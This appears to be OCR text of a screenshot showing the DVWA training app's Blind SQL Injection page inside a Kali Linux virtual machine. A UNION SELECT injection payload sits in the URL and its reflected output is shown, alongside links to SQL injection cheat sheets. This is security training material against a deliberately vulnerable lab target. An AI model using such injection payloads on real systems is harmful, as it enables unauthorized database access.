 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable Web Ap
tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/sqli_blind/?id=1+union+SELECT+1%2C2&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 union SELECT 1,2
First name: admin
Surname: admin
ID: 1 union SELECT 1,2
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help